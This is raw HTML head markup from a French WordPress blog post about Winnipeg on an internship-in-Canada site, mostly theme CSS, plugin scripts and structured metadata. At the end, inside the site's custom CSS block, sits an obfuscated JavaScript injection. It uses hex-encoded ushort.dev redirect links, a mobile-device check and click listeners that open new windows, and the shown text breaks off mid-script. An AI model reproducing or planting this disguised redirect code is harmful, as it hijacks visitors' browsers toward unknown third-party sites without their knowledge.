a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #d84e4e; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #d84e4e; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #d84e4e;background-color: #d84e4e; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #d84e4e;background-color: #d84e4e; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #d84e4e !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #d84e4e; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #d84e4e; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #d84e4e; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #d84e4e; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #d84e4e; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #d84e4e; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #d84e4e; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #d84e4e; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #d84e4e; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#d84e4e;background-color: #d84e4e;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #d84e4e  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #d84e4e ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #d84e4e 65%);
	    background: -o-linear-gradient(left, transparent 26%, #d84e4e 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #d84e4e 65%);
	    background: linear-gradient(to right, transparent 26%, #d84e4e 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d84e4e', endColorstr='#d84e4e', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #d84e4e; }.header__social-media a:hover{ color:#d84e4e; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #d84e4e; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #d84e4e }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #d84e4e;border-color: #d84e4e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #d84e4e; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #d84e4e }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#d84e4e }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#d84e4e; }.penci-widget-sidebar .penci-block__title a, .penci-widget-sidebar .penci-block__title span{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-9 .penci-block-heading, .penci-widget-sidebar.style-title-13 .penci-block-heading{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-13 .penci-block__title:after{ border-top-color:#111111 !important; }.penci-widget-sidebar.style-title-11:not(.footer-widget) .penci-slider-nav { background-color:#111111 !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#d84e4e; }.site-footer{ background-color:#111111 ; }.footer__sidebars{ background-color:#151515 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#d84e4e ; }
		.site-footer .widget .tagcloud a:hover{ background: #d84e4e;color: #fff;border-color:#d84e4e }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#d84e4e ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#d84e4e ; }.footer__social-media .social-media-item:hover{ background-color:#d84e4e !important; }.footer__logo a,.footer__logo a:hover{ color:#d84e4e ; }.footer__copyright_menu{ background-color:#151515 ; }#scroll-to-top:hover{ background-color:#d84e4e ; }
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.stage-canada.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=1685430331' id='rp-public-scripts-js' defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stage-canada.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stage-canada.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.stage-canada.fr/?p=358547' />
<link rel="alternate" type="application/json+oembed" href="https://www.stage-canada.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stage-canada.fr%2Fwinnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stage-canada.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stage-canada.fr%2Fwinnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.95.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.1.16-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "OFFRES DE STAGE",
        "PRÉPARER SON SÉJOUR",
        "TROUVER UN STAGE",
        "VIVRE AU CANADA",
        "INSOLITE"
    ],
    "url": [
        "https://www.myinternshipabroad.com/offre-stage/canada",
        "https://www.stage-canada.fr/preparer-sejour/",
        "https://www.stage-canada.fr/stage/",
        "https://www.stage-canada.fr/vivre/",
        "https://www.stage-canada.fr/insolite/"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Stage Canada",
    "url": "https://www.stage-canada.fr",
    "logo": "https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<link rel="pingback" href="https://www.stage-canada.fr/xmlrpc.php"><!-- 684d5d7a0ddde832 -->
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.stage-canada.fr\/wp-content\/uploads\/2019\/02\/Stage-canada_logo_2018.png"
    },
    "url": "https:\/\/www.stage-canada.fr\/",
    "name": "Stage Canada",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Stage Canada",
    "alternateName": "",
    "url": "https:\/\/www.stage-canada.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.stage-canada.fr\/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/www.stage-canada.fr\/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/www.stage-canada.fr\/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/www.stage-canada.fr\/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/www.stage-canada.fr\/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Winnipeg, une capitale \u00e0 d\u00e9couvrir pendant ton stage au Canada",
    "description": "",
    "datePublished": "2017-01-31",
    "datemodified": "2019-02-20",
    "mainEntityOfPage": "https:\/\/www.stage-canada.fr\/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.stage-canada.fr\/wp-content\/uploads\/2017\/01\/winnipeg-1.jpg",
        "width": 1024,
        "height": 768
    },
    "publisher": {
        "@type": "Organization",
        "name": "Stage Canada",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.stage-canada.fr\/wp-content\/uploads\/2019\/02\/Stage-canada_logo_2018.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Communication",
        "name": "Communication"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.stage-canada.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" sizes="32x32" />
<link rel="icon" href="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" />
<meta name="msapplication-TileImage" content="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" />
		<style type="text/css" id="wp-custom-css">
			.pushr{display:none!important}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 